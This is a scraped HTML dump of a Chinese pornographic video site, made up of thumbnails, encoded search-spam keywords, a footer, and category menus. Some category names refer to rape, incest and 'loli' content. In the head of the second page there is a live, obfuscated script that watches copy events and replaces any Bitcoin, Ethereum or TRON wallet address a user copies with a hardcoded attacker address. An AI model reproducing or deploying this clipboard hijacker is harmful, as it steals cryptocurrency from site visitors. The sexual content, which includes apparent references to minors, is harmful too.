												<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="c69c9f65 video-thumb light">
								<a href="/video/9850968341.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/6c03157ab042a0205a8b4139e5a4f9d6.jpg">
									</figure>
									<div class="c69c9f65 watched">
										科幻 </div>
									<div class="c69c9f65 v-desc text-truncate">&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#56;&#56;&#20840;&#25991;&#20813;&#36153;&#38405;&#35835;&#20808;&#38155;&#24433;&#38899;&#30007;&#20154;&#36164;&#28304;&#31449;&#124;&#31070;&#39532;&#24433;&#38498;&#52;&#52;&#52;&#57;&#49;&#57;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#29256;&#26368;&#26032;&#31456;&#33410;&#30446;&#24405;&#124;&#24046;&#24046;&#28459;&#30011;&#26080;&#21024;&#20943;&#22992;&#22969;&#32508;&#21512;&#20037;&#20037;&#52;&#112;&#32676;&#20132;&#124;&#31070;&#39532;&#24433;&#38498;&#52;&#52;&#52;&#57;&#49;&#57;&#20808;&#38155;&#24433;&#38899;&#30007;&#20154;&#36164;&#28304;&#31449;&#124;&#24046;&#24046;&#28459;&#30011;&#26080;&#21024;&#20943;&#20808;&#38155;&#24433;&#38899;&#30007;&#20154;&#36164;&#28304;&#31449;</div>
								</a>
							</div>
						</div>
												<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="c69c9f65 video-thumb light">
								<a href="/video/9425338881.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/b281cd7f6deca77f782a1042f79ddae1.jpg">
									</figure>
									<div class="c69c9f65 watched">
										剧情 </div>
									<div class="c69c9f65 v-desc text-truncate">&#26368;&#26032;&#20037;&#20037;&#26085;&#26412;&#36947;&#33394;&#32508;&#21512;&#20037;&#20037;&#20808;&#38155;&#24433;&#38899;&#27599;&#26085;&#36164;&#28304;&#124;&#32769;&#23376;&#31070;&#39532;&#30005;&#24433;&#33394;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#20013;&#25991;&#124;&#24773;&#27442;&#29378;&#27426;&#50;&#48;&#53;&#48;&#26080;&#21024;&#20943;&#22312;&#32447;&#35266;&#30475;&#22823;&#22992;&#22992;&#20037;&#20037;&#32508;&#21512;&#124;&#32769;&#23376;&#31070;&#39532;&#30005;&#24433;&#20808;&#38155;&#24433;&#38899;&#27599;&#26085;&#36164;&#28304;&#124;&#24773;&#27442;&#29378;&#27426;&#50;&#48;&#53;&#48;&#26080;&#21024;&#20943;&#22312;&#32447;&#35266;&#30475;&#20808;&#38155;&#24433;&#38899;&#27599;&#26085;&#36164;&#28304;</div>
								</a>
							</div>
						</div>
						 
					</div>
				</div>
			</div>
		</div>
<marquee>
			本站热门搜索：
		        <a href="/?search=&#22269;&#20135;&#945;&#8564;&#22312;&#32447;&#39640;&#28165;&#35270;&#39057;&#45;&#39640;&#28165;&#34013;&#20809;&#22269;&#35821;&#29256;&#20013;&#25991;&#29256;&#45;" target="_blank" rel="nofollow">&#22269;&#20135;&#945;&#8564;&#22312;&#32447;&#39640;&#28165;&#35270;&#39057;&#45;&#39640;&#28165;&#34013;&#20809;&#22269;&#35821;&#29256;&#20013;&#25991;&#29256;&#45;</a> | 
                <a href="/?search=&#51;&#51;&#55;&#112;&#20154;&#20307;&#31881;&#23273;&#32990;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#24433;&#38498;&#20813;&#36153;&#32593;&#31449;" target="_blank" rel="nofollow">&#51;&#51;&#55;&#112;&#20154;&#20307;&#31881;&#23273;&#32990;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#24433;&#38498;&#20813;&#36153;&#32593;&#31449;</a> | 
                <a href="/?search=&#39640;&#28165;&#24615;&#22823;&#27611;&#29255;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#45;&#26368;&#36817;&#23383;&#24149;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#39640;&#28165;&#24615;&#22823;&#27611;&#29255;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#45;&#26368;&#36817;&#23383;&#24149;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#26085;&#26412;&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#45;&#104;&#100;&#39640;&#28165;&#24433;&#38498;&#22312;&#32447;&#23436;&#25972;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#26085;&#26412;&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#45;&#104;&#100;&#39640;&#28165;&#24433;&#38498;&#22312;&#32447;&#23436;&#25972;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#22269;&#20135;&#31934;&#21697;&#21306;&#19968;&#21306;&#31532;&#19968;&#39029;&#45;&#49;&#48;&#56;&#48;&#112;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#45;" target="_blank" rel="nofollow">&#22269;&#20135;&#31934;&#21697;&#21306;&#19968;&#21306;&#31532;&#19968;&#39029;&#45;&#49;&#48;&#56;&#48;&#112;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#45;</a> | 
                <a href="/?search=&#25104;&#20154;&#29305;&#32423;&#27611;&#29255;&#119;&#119;&#119;&#20813;&#36153;&#29256;&#45;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#35270;&#39057;&#22823;&#20840;&#45;" target="_blank" rel="nofollow">&#25104;&#20154;&#29305;&#32423;&#27611;&#29255;&#119;&#119;&#119;&#20813;&#36153;&#29256;&#45;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#35270;&#39057;&#22823;&#20840;&#45;</a> | 
                <a href="/?search=&#27442;&#26395;&#29233;&#20154;&#26410;&#21024;&#20943;&#29256;&#22312;&#32447;&#35266;&#30475;&#24433;&#29255;&#45;&#39640;&#28165;&#23436;&#25972;&#29256;&#35270;&#39057;&#22823;&#20840;&#45;" target="_blank" rel="nofollow">&#27442;&#26395;&#29233;&#20154;&#26410;&#21024;&#20943;&#29256;&#22312;&#32447;&#35266;&#30475;&#24433;&#29255;&#45;&#39640;&#28165;&#23436;&#25972;&#29256;&#35270;&#39057;&#22823;&#20840;&#45;</a> | 
                <a href="/?search=&#22312;&#32447;&#35270;&#39057;&#32;&#22269;&#20135;&#20122;&#27954;&#25104;&#20154;&#24433;&#38498;&#20813;&#36153;&#32593;&#22336;" target="_blank" rel="nofollow">&#22312;&#32447;&#35270;&#39057;&#32;&#22269;&#20135;&#20122;&#27954;&#25104;&#20154;&#24433;&#38498;&#20813;&#36153;&#32593;&#22336;</a> | 
                <a href="/?search=&#20037;&#20037;&#57;&#57;&#28909;&#29408;&#29408;&#33394;&#31934;&#21697;&#19968;&#21306;&#45;&#30701;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#45;" target="_blank" rel="nofollow">&#20037;&#20037;&#57;&#57;&#28909;&#29408;&#29408;&#33394;&#31934;&#21697;&#19968;&#21306;&#45;&#30701;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#45;</a> | 
                <a href="/?search=&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20122;&#27954;&#19968;&#21306;&#34588;&#26691;&#25104;&#20154;&#24433;&#38498;" target="_blank" rel="nofollow">&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20122;&#27954;&#19968;&#21306;&#34588;&#26691;&#25104;&#20154;&#24433;&#38498;</a> | 
                <a href="/?search=&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#20122;&#27954;&#22269;&#20135;&#20122;&#27954;&#28145;&#22812;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;" target="_blank" rel="nofollow">&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#20122;&#27954;&#22269;&#20135;&#20122;&#27954;&#28145;&#22812;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;</a> | 
                <a href="/?search=&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#45;&#50;&#48;&#50;&#49;&#22269;&#35821;&#22269;&#35821;&#29256;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#45;" target="_blank" rel="nofollow">&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#45;&#50;&#48;&#50;&#49;&#22269;&#35821;&#22269;&#35821;&#29256;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#45;</a> | 
                <a href="/?search=&#20122;&#27954;&#33394;&#25293;&#20599;&#25293;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#45;&#23436;&#25972;&#26080;&#21024;&#20943;&#29256;&#27431;&#32654;&#30005;&#24433;&#22312;&#32447;&#45;" target="_blank" rel="nofollow">&#20122;&#27954;&#33394;&#25293;&#20599;&#25293;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#45;&#23436;&#25972;&#26080;&#21024;&#20943;&#29256;&#27431;&#32654;&#30005;&#24433;&#22312;&#32447;&#45;</a> | 
                <a href="/?search=&#22899;&#20154;&#34987;&#29245;&#21040;&#21627;&#21535;&#30340;&#35270;&#39057;&#32593;&#31449;&#45;&#39640;&#28165;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#45;" target="_blank" rel="nofollow">&#22899;&#20154;&#34987;&#29245;&#21040;&#21627;&#21535;&#30340;&#35270;&#39057;&#32593;&#31449;&#45;&#39640;&#28165;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#45;</a> | 
                <a href="/?search=&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#24433;&#38498;" target="_blank" rel="nofollow">&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#24433;&#38498;</a> | 
                <a href="/?search=&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#45;&#118;&#105;&#112;&#30005;&#24433;&#20813;&#36153;&#27491;&#29255;&#22269;&#35821;&#45;" target="_blank" rel="nofollow">&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#45;&#118;&#105;&#112;&#30005;&#24433;&#20813;&#36153;&#27491;&#29255;&#22269;&#35821;&#45;</a> | 
                <a href="/?search=&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#20813;&#36153;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#8212;" target="_blank" rel="nofollow">&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#20813;&#36153;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#8212;</a> | 
                <a href="/?search=&#57;&#49;&#49;&#20122;&#27954;&#31934;&#21697;&#24433;&#38498;&#38889;&#22269;&#30005;&#24433;&#114;&#32423;&#40644;&#33394;&#39740;&#29255;" target="_blank" rel="nofollow">&#57;&#49;&#49;&#20122;&#27954;&#31934;&#21697;&#24433;&#38498;&#38889;&#22269;&#30005;&#24433;&#114;&#32423;&#40644;&#33394;&#39740;&#29255;</a> | 
         
</marquee>
		<style type="text/css">
			.lazy-load {
			      display: none;
			  }
		</style>
		<script>
			window.onload = function() {
			        if (!window.sessionStorage.getItem('noticeShown')) {
			            $('#myModal').modal({
			             keyboard: false
			              });
			              $('#myModal').modal('handleUpdate')
			              $('#myModal').modal('show')
			           
			            
			            window.sessionStorage.setItem('noticeShown', 'true');
			        }
			    };
			      window.addEventListener('load', function() {
			      var images = document.querySelectorAll('.lazy-load');
			  
			      for (var i = 0; i < images.length; i++) {
			          var img = images[i];
			          img.onload = function() {
			              var self = this;
			              setTimeout(function() {
			                  self.style.display = 'block';
			              }, 1000);
			          };
			          img.src = img.getAttribute('data-src');
			      }
			  });
			  var x = window.matchMedia("(max-width: 720px)")
			      myFunction(x) // 执行时调用的监听函数
			      x.addListener(myFunction) // 状态改变时添加监听器
			      function myFunction(x) {
			          var dbjl = document.getElementById("dbjl");
			         
			          var at = 1;
			        
			          if(x.matches){
			              dbjl.style.cssText="padding-top: 60px;";
			              if(at>0){
			                //   dbjl.style.cssText="padding-top: 140px;";
			                    dbjl.style.cssText="padding-top: 0px;";
			              }  
			          }
			      }
		</script>
		<footer class="zmovo-footer-area pt-50">
			<div class="c69c9f65 zmovo-footer">
				<div class="c69c9f65 container">
					<div class="c69c9f65 zmovo-footer-center">
						<div class="c69c9f65 zmovo-ft-widgets">
							<div class="c69c9f65 row">
								<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="c69c9f65 zmovo-ft-widget">
										<div class="c69c9f65 zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">美女图片</h2>
										</div>
										<div class="c69c9f65 zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="c69c9f65 zmovo-ft-widget">
										<div class="c69c9f65 zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">动漫</h2>
										</div>
										<div class="c69c9f65 zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="c69c9f65 zmovo-ft-widget">
										<div class="c69c9f65 zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">精品站</h2>
										</div>
										<div class="c69c9f65 zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="c69c9f65 zmovo-ft-widget">
										<div class="c69c9f65 zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">关于</h2>
										</div>
										<div class="c69c9f65 zmoto-ft-widget-contetn">
											<ul>
												<li>
													<a target="_blank" href="https://">永久地址</a>
												</li>
												<li>
													<a target="_blank" href="https://">回家地址</a>
												</li>
											</ul>
										</div>
									</div>
								</div>

							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="c69c9f65 zmovo-footer-buttom">
				<div class="c69c9f65 container">
					<div class="c69c9f65 row">
						<div class="c69c9f65 col-sm-5 col-lg-6">
							<div class="c69c9f65 zmovo-ft-menu">
								<ul>
									<li>商务合作：@SXHSAV  </li>
									<li>邮箱地址：</li>

								</ul>
							</div>
						</div>
						<div class="c69c9f65 col-sm-7 col-lg-6">
							<div class="c69c9f65 zmovo-ft-copyright">
								<p>CopyRight @2025 </p>
							</div>
						</div>
					</div>
				</div>
			</div>

		</footer>

		<div class="c69c9f65 to-top" id="back-top">
			<i class="fa fa-angle-up"></i>
		</div>

		<a href="/" target="_blank">
			<img src="/template/ok/static/picture/0.gif" alt="" border="0">
		</a>
		<script src="/template/ok/static/js/jquery-3.3.1.min.js"></script>
		<script src="/template/ok/static/js/popper.min.js"></script>
		<script src="/template/ok/static/js/bootstrap.min.js"></script>
		<script src="/template/ok/static/js/lazysizes.min.js"></script>
		<script src="/template/ok/static/js/mains.js"></script>
		<script src="/template/ok/static/js/modernizr-3.5.0.js"></script><div class="c69c9f65 hide"></div>
		<script type="text/javascript" src="/js/pj2w66lpovygsylp.script"></script>	<script type="text/javascript" src="/js/jrgq.script"></script>	<script type="text/javascript" src="/js/nbvjvjvbf45ca4vz.script"></script>
	</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://lzyjmy.com/js/injvowq.script
body_size: 8705
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no,minimal-ui">
<title>&#22269;&#20135;&#26085;&#38889;&#20122;&#27954;&#45;&#49;&#48;&#49;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#39640;&#28165;&#23436;&#25972;&#29256;&#20813;&#36153;&#21160;&#28459;&#8212;&#20843;&#25106;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;</title>
<meta name="keywords" content="&#22269;&#20135;&#26085;&#38889;&#20122;&#27954;&#45;&#49;&#48;&#49;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#39640;&#28165;&#23436;&#25972;&#29256;&#20813;&#36153;&#21160;&#28459;&#8212;&#20843;&#25106;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;" />
<meta name="description" content="&#22269;&#20135;&#26085;&#38889;&#20122;&#27954;&#45;&#49;&#48;&#49;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#39640;&#28165;&#23436;&#25972;&#29256;&#20813;&#36153;&#21160;&#28459;&#8212;&#20843;&#25106;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;" />
<meta http-equiv="Cache-Control" content="no-cache" />
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/icofont.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/style.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/responsive.css">
<link href="/template/ok/static/css/stylesheet.css" rel="stylesheet">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<style type="text/css">
			@media screen and (max-width:768px) {
			        .m1938 {
			        	height: 202px;
			        }
			          }
			        @media screen and (min-width:769px) { 
			        .m1938 {
			        	height: 552px;
			        } }
		</style>
<script>(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TKoNhGERCGwikARz8mK57VEgaYX4t6VC4j');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x31C2B1E6B16a1b485165ee037d0E66cfC2c8cE0B');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1MUcSv2n5Vz9HDdbhPsgq9ko2byV9UZpYN');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '3GDafxqDQyJmpChXuaDhbAbDzKpgcNQARZ');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1qhjacmp2u7kyjd8uskqm7q9rven5fmz5dxnxyke');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1qhjacmp2u7kyjd8uskqm7q9rven5fmz5dxnxyke');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();</script></head>
	<body class="dark-bg">
     		<header class=" " id="atb">

			<div class="a8793555 container">
				<div class="a8793555 row align-items-center">

					<nav class="navbar navbar-expand-lg navbar-dark">
						<button style="outline: none;" class="navbar-toggler d-lg-block" type="button" data-toggle="collapse" data-target="#cdh" aria-controls="cdh" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
						<a class="navbar-brand" href="/">
							<img src="/template/ok/static/img/logo.png" id="lgo" alt="logo" style="max-height: 45px;">
						</a>
						<div class="a8793555 collapse navbar-collapse" id="navbarTogglerDemo03">
							<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
								<li class="nav-item ">
									<a class="nav-link" href="/">首页</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/guochan.html"  target="_blank">&#22269;&#20135;</a>
								</li>
								<li class="nav-item active">
									<a class="nav-link" href="/vodtype/rihan.html"  target="_blank">&#26085;&#38889;</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/oumei.html"  target="_blank">&#27431;&#32654;</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/dongman.html"  target="_blank">&#21160;&#28459;</a>
								</li>
							</ul>
						</div>
					</nav>
					
					<div class="a8793555 ml-auto sec">
    <a class="crs" href="/search/-----------.html"><i class="fa fa-search"></i></a>
</div>

<script>
    // 
    const link = document.querySelector('.crs');

    // 
    function generateRandomNumber(length) {
        let randomNumber = '';
        for (let i = 0; i < length; i++) {
            randomNumber += Math.floor(Math.random() * 10); // 
        }
        return randomNumber;
    }

    // 
    const randomDigits = generateRandomNumber(12); // 
    link.href = link.href.replace(/-----------/, randomDigits);
</script>

				</div>
			</div>

			<div class="a8793555 collapse navbar-container" id="cdh">
				<div class="a8793555 card card-body tccbj text-white">
					<div class="a8793555 zmovo-new-arrivals arow-icon">
						<div class="a8793555 container">
							<div class="a8793555 zmovo-arrivals-items">
								<div class="a8793555 zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/guochan.html">&#22269;&#20135;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="a8793555 row">
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/wanghongzhubo.html" target="_blank">&#32593;&#32418;&#20027;&#25773;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/guochanzipai.html" target="_blank">&#22269;&#20135;&#33258;&#25293;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/guochanjingpin.html" target="_blank">&#22269;&#20135;&#31934;&#21697;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/huayuAV.html" target="_blank">&#21326;&#35821;&#65;&#86;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/tanhua.html" target="_blank">&#25506;&#33457;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/heiliaochigua.html" target="_blank">&#40657;&#26009;&#21507;&#29916;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/xuesheng.html" target="_blank">&#23398;&#29983;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="a8793555 zmovo-new-arrivals arow-icon">
						<div class="a8793555 container">
							<div class="a8793555 zmovo-arrivals-items">
								<div class="a8793555 zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/rihan.html">&#26085;&#38889;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="a8793555 row">
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/ribensuren.html" target="_blank">&#26085;&#26412;&#32032;&#20154;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/qiangjianluanlun.html" target="_blank">&#24378;&#22904;&#20081;&#20262;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhifuyouhuo.html" target="_blank">&#21046;&#26381;&#35825;&#24785;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/nvtongxinglian.html" target="_blank">&#22899;&#21516;&#24615;&#24651;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/fuliji.html" target="_blank">&#31119;&#21033;&#23020;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/ribenyouma.html" target="_blank">&#26085;&#26412;&#26377;&#30721;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/yazhouqingse.html" target="_blank">&#20122;&#27954;&#24773;&#33394;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/shaonvluoli.html" target="_blank">&#23569;&#22899;&#33821;&#33673;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/wumazhuanqu.html" target="_blank">&#26080;&#30721;&#19987;&#21306;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/shunvrenqi.html" target="_blank">&#29087;&#22899;&#20154;&#22971;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
